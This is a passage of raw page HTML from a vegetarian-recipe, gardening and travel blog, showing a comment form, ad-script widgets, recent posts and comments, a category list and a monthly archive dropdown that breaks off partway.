                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>0</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52705-100x100-no.jpg" class="srp-post-thumbnail" alt="Notre Dame des Anges Church, Puducherry" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">Notre Dame des Anges Church, Puducherry</a></h4><div class="srp-post-content">Notre Dame des Anges (Our Lady of Angels<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
